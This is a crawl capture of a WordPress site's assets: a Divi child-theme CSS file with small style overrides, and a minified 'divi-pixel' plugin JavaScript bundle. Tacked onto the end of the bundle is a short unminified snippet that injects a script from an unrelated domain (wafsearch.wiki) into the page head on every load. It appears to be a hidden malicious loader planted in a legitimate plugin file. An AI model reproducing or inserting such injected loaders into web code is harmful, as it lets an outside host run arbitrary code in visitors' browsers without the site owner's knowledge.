

--- FILE ---
content_type: text/css
request_url: https://www.federalismoylibertad.org/wp-content/themes/Divi%20-%20FyL/style.css?ver=4.27.5
body_size: -7
content:
/*
Theme Name: Divi - FyL
Template: Divi
*/
 
/*----------------- Cambios a partir de aquí -------------------------------*/

.fts-powered-by-text-popup a.fts-powered-by-text {
    display: none!important;
}

.fts-jal-single-fb-post {
    border-bottom: 0px;
}

.fts-tweeter-wrap .tweeter-info {
    border-bottom: 0px;
}

/*input#inc.et_pb_button:hover {
    background-color: white;
}*/

div.textwidget div, div.textwidget p {
	padding: 0px 0px!important;
}

div.subscription-form-control input.submit-button {
	background-color: transparent!important;
}

/** Slider principal Movil

@media only screen and ( max-width: 767px ) {
	#postSlider{background-size: contain;}
   
} **/

--- FILE ---
content_type: application/javascript
request_url: https://www.federalismoylibertad.org/wp-content/plugins/divi-pixel-1/scripts/frontend-bundle.min.js?ver=1.0.0
body_size: 310
content:
!function(n){var t={};function i(o){if(t[o])return t[o].exports;var u=t[o]={i:o,l:!1,exports:{}};return n[o].call(u.exports,u,u.exports,i),u.l=!0,u.exports}i.m=n,i.c=t,i.d=function(n,t,o){i.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:o})},i.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return i.d(t,"a",t),t},i.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},i.p="/",i(i.s=196)}({10:function(n,t){},11:function(n,t){},12:function(n,t){},13:function(n,t){},14:function(n,t){},15:function(n,t){},16:function(n,t){},17:function(n,t){},18:function(n,t){},19:function(n,t){},196:function(n,t,i){i(197),i(53),i(33),i(16),i(24),i(19),i(21),i(22),i(17),i(18),i(52),i(29),i(14),i(30),i(31),i(10),i(12),i(13),i(32),i(34),i(35),i(25),i(26),i(36),i(47),i(48),i(49),i(44),i(9),i(42),i(37),i(27),i(28),i(45),i(43),i(20),i(23),i(11),i(50),i(51),i(15),n.exports=i(198)},197:function(n,t){},198:function(n,t){window.ETBuilderBackend&&window.ETBuilderBackend.defaults&&(window.ETBuilderBackend.defaults.dipi_before_after_slider={before_image:window.DiviPixelBuilderData.defaults.image,after_image:window.DiviPixelBuilderData.defaults.image})},20:function(n,t){},21:function(n,t){},22:function(n,t){},23:function(n,t){},24:function(n,t){},25:function(n,t){},26:function(n,t){},27:function(n,t){},28:function(n,t){},29:function(n,t){},30:function(n,t){},31:function(n,t){},32:function(n,t){},33:function(n,t){},34:function(n,t){},35:function(n,t){},36:function(n,t){},37:function(n,t){},42:function(n,t){},43:function(n,t){},44:function(n,t){},45:function(n,t){},47:function(n,t){},48:function(n,t){},49:function(n,t){},50:function(n,t){},51:function(n,t){},52:function(n,t){},53:function(n,t){},9:function(n,t){}});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);